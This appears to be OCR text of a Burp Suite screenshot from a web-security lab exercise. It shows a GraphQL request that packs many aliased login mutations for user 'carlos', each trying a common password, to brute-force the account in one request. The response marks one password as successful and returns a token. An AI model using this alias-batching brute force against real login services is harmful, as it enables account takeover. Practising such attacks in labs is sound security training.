 Send
Cancel
<
>
Target: https://0a4c00fa03c4cf9b81514d02000e0081.web
Request
Pretty Raw Hex GraphQL
\n
267 token
268 success
269 }
270 carsaid66: login(input: { username: "carlos", password: "131313" })
271 token
272 success
273 }
274 carsaid67: login(input: { username: "carlos", password: "freedom" })
275 token
276 success
277 }
278 carsaid68: login(input: { username: "carlos", password: "777777" })
279 token
280 success
281 }
282 carsaid69: login(input: { username: "carlos", password: "pass" }) {
283 token
284 success
285 }
286 carsaid70: login(input: { username: "carlos", password: "maggie" })
287 token
Search...
0 matches
1 {
2 "input": {
3 "password": "123456",
4 "username": "test"
5 }
6 }
Search...
0 matches
Response
Pretty Raw Hex Render
\n
272 },
273 "carsaid65":{
274 "token":"hbFJvSgal1KHjEFwBAeg97mTZ1QXjgyK",
275 "success":false
276 },
277 "carsaid66":{
278 "token":"hbFJvSgal1KHjEFwBAeg97mTZ1QXjgyK",
279 "success":false
280 },
281 "carsaid67":{
282 "token":"hbFJvSgal1KHjEFwBAeg97mTZ1QXjgyK",
283 "success":false
284 },
285 "carsaid68":{
286 "token":"moqjQvjb9e9zkxOFxulL8OWpozyJIsDq",
287 "success":true
288 },
289 "carsaid69":{
290 "token":"moqjQvjb9e9zkxOFxulL8OWpozyJIsDq",
291 "success":false
292 },
293 "carsaid70":{
294 "token":"moqjQvjb9e9zkxOFxulL8OWpozyJIsDq",
295 "success":false
296 },
297 "carsaid71":{
298 "token":"moqjQvjb9e9zkxOFxulL8OWpozyJIsDq",
299 "success":false
300 },
301 "carsaid72":{
302 "token":"moqjQvjb9e9zkxOFxulL8OWpozyJIsDq",
303 "success":false
true
1 match